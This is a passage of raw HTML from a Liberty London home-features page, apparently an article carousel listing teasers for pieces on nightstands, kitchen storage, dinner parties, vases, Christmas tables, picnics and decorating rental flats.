                https://i8.amplience.net/i/liberty/bedside-table-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bedside-table-ideas?fmt=auto&qlt=75" width="500" height="650" alt="bedside table ideas lamps diary" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Bedside Manner: Helpful Ideas for Organising Your Nightstand</h4><h5 class="sub-heading portrait-regular m-0">Your bedside table is the first and last space you interact with every day, here’s how to make it every bit beautiful as it is functional.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/kitchen-storage-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230505-kitchen-storage-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230505-kitchen-storage-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230505-kitchen-storage-ideas?fmt=auto&qlt=75" width="500" height="650" alt="kitchen storage ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Your Kitchen Storage, Elevated</h4><h5 class="sub-heading portrait-regular m-0">Cut through the chaos and bring order to the heart of the home with a few practical but fundamentally beautiful kitchen storage ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-to-take-to-a-dinner-party.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000788096-R526084006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000788096-R526084006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000788096-R526084006-2?fmt=auto&qlt=75" width="500" height="650" alt="see you at seven guest dinner party tablescape rules" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Good Dinner Party Guide</h4><h5 class="sub-heading portrait-regular m-0">From what to take for the host to do’s and don'ts of at-home hosting, this is Liberty’s guide to nailing dinner party etiquette</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/stop-and-smell-the-roses/" class="mb-0 content-tags" title="View all Stop and Smell the Roses Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Stop and Smell the Roses</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-vases.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-vases-for-flowers?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-vases-for-flowers?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-vases-for-flowers?fmt=auto&qlt=75" width="500" height="650" alt="best vases for every kind of bouquet" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Vase for Every Kind of Bouquet</h4><h5 class="sub-heading portrait-regular m-0">The right vase can make even the most humble bunch of flowers look all the more amazing. Here’s Liberty’s pick of the best</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221105-xmas-table-ideas-HERO?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221105-xmas-table-ideas-HERO?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221105-xmas-table-ideas-HERO?fmt=auto&qlt=75" alt="christmas table ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make Your Feast Extra Festive This Christmas</h4><h5 class="sub-heading portrait-regular m-0">From the traditional red and green through to a more subtle sense of festive style, these are Liberty’s favourite Christmas table ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/EmmaBridgewater1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/EmmaBridgewater1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/EmmaBridgewater1?fmt=auto&qlt=default" width="500" height="650" alt="Emma Bridewater sits at a table in front of a redbrick factory, she holds a mug with a floral design" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Emma Bridgewater</h4><h5 class="sub-heading portrait-regular m-0">Her ceramic creations adorn kitchens up-and-down the country, and ahead of the brand’s 40th birthday: Liberty takes a tour of Emma’s world</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/wallpaper-factory.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=75" alt="The Modern Collector: Heritage &amp; Craft" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Modern Collector: Heritage & Craft</h4><h5 class="sub-heading portrait-regular m-0">Discovering the exquisite artistry behind The Modern Collector range, from Liberty Interiors – printed at a historic wallpaper factory in England</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/desk-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/the-super-organised-desk-jessica?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/the-super-organised-desk-jessica?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/the-super-organised-desk-jessica?fmt=auto&qlt=75" width="500" height="650" alt="desk ideas microsoft x liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Dress Your Desk to Elevate Your Workspace</h4><h5 class="sub-heading portrait-regular m-0">We've rooted around the creative workspaces of Liberty HQ in search of some desk-dressing inspiration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/games-night-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/updated-games0night-hero-landscape?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/updated-games0night-hero-landscape?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/updated-games0night-hero-landscape?fmt=auto&qlt=75" width="500" height="650" alt="how to host a games night" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Hosting 101: the Games Night</h4><h5 class="sub-heading portrait-regular m-0">From next-level snacks to soft seating, discover Liberty's guaranteed guide on how to be the hostess with the mostest when it comes to an unforgettable games night at home.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/christmas-recipe-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/christmas-recipe-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/christmas-recipe-ideas?fmt=auto&qlt=75" width="500" height="650" alt="liberty christmas recipes ideas large outdoor festive table setting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Festive Feasting: Christmas Recipes With a Twist</h4><h5 class="sub-heading portrait-regular m-0">Fancy doing something different this year? Try our alternative Christmas menu ideas to help you buck tradition and really make Christmas your own</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-to-take-for-a-picnic.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000844422-R654363006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000844422-R654363006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000844422-R654363006-2?fmt=auto&qlt=default" width="500" height="650" alt="what to pack for the perfect Liberty picnic" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything You Need for the Perfect Picnic</h4><h5 class="sub-heading portrait-regular m-0">Tablescaping needn’t be confined to the table. Here’s our carefully curated packing list and styling ideas to help you host the perfect picnic this summer</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/home-work-with-the-pinterior/" class="mb-0 content-tags" title="View all Homework with The Pinterior Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Homework with The Pinterior</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-decorate-a-rental-flat.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-decorate-a-rental-flat?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-decorate-a-rental-flat?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-decorate-a-rental-flat?fmt=auto&qlt=75" width="500" height="650" alt="homework with The Pinterior - how to make a rental feel like a home" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make a Rental Flat Feel Like Home</h4><h5 class="sub-heading portrait-regular m-0">We've recruited the knowledge of The Pinterior founder, Phoebe McDowell, to show you how to create the (rented) home of your dreams</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Phoebe McDowell</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/phoebe-mcdowell/" class="mb-0 author"><span class="portrait-medium-italic">By: Phoebe McDowell</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/anna-nina-winter-floral.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211019-anna-nina-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211019-anna-nina-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211019-anna-nina-header?fmt=auto&qlt=75" alt="anna &amp; nina interview new winter florals collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Winter Floral: Behind the Collaboration</h4>
            <h5 class="sub-heading portrait-regular m-0">Inside the exclusive collection that blooms in the coldest months, created with in-house expert, Bryony Sheridan.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/top-5-desk-essentials.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200918-top-5-stationery-image-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200918-top-5-stationery-image-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200918-top-5-stationery-image-header?fmt=auto&qlt=75" alt="Liberty stationary" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Top 5: Desk Essentials</h4><h5 class="sub-heading portrait-regular m-0">Revamp your desk space and bring fresh energy to your working hours</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
